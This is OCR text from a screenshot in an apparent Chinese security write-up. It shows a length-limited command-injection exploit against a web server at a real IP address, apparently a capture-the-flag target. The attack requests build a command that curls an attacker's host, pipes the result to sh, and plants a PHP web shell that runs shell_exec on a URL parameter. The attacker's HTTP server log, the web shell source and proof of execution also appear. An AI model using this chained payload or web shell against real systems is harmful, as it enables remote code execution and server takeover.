 66 '>\ \\',
67 '>rl\\',
68 '>cu\\',
[200] http://52.197.41.31/?cmd=%3Edir
[200] http://52.197.41.31/?cmd=%3Eg%5C%3E
[200] http://52.197.41.31/?cmd=%3Ept-
[200] http://52.197.41.31/?cmd=%3Esl
[200] http://52.197.41.31/?cmd=*%3Ev
[200] http://52.197.41.31/?cmd=%3Erev
[200] http://52.197.41.31/?cmd=*v%3Eg
[200] http://52.197.41.31/?cmd=%3Ep
[200] http://52.197.41.31/?cmd=%3Eph%5C
[200] http://52.197.41.31/?cmd=%3E%5C%7C%5C
[200] http://52.197.41.31/?cmd=%3Ee3%5C
[200] http://52.197.41.31/?cmd=%3E5f%5C
[200] http://52.197.41.31/?cmd=%3E80%5C
[200] http://52.197.41.31/?cmd=%3E68%5C
[200] http://52.197.41.31/?cmd=%3E0x%5C
[200] http://52.197.41.31/?cmd=%3E%5C%20%5C
[200] http://52.197.41.31/?cmd=%3Erl%5C
[200] http://52.197.41.31/?cmd=%3Ecu%5C
[200] http://52.197.41.31/?cmd=sh%20g
[200] http://52.197.41.31/?cmd=sh%20g
[200] http://52.197.41.31/sandbox/0cda fdd4ad9d/fun.php?cmd=uname%20-a
Linux ip-172-31-4-230 4.4.0-1022-aws #31-Ubuntu SMP Tue Jun 27 11:27:55 UTC 2017 x86_64 x86_64 x86_64 GNU/Linu
[Finished in 8.0s]
Sessions
Tools
Macros
Sftp
[root@ tmp]# cat index.html
<?php
file_put_contents('fun.php', '
<?php
header("Content-Type: text/plain");
print shell_exec($_GET["cmd"]);
?>
');
?>
[root@ tmp]# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
ec2-52-197-41-31.ap-northeast-1.compute.amazonaws.com - -
"GET / HTTP/1.1" 200 -
^[^A
UNREGISTERED VERSION - Please support MobaXterm by subscribing to the professio
安全客（bobao.360.cn）